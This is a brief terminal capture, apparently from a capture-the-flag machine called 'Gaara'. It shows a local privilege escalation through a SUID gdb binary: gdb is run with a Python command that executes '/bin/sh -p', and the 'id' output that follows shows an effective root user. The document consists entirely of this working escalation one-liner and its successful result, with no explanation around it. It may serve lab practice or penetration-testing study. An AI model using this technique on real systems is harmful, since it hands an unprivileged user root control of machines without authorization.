 gaara@Gaara:~$ gdb -nx -ex 'python import os; os.execl("/bin/sh", "sh", "-p")' -ex quit
GNU gdb (Debian 8.2.1-2+b3) 8.2.1
Copyright (C) 2018 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
    <http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word".
# id
uid=1001(gaara) gid=1001(gaara) euid=0(root) egid=0(root) groups=0(root),1001(gaara)
#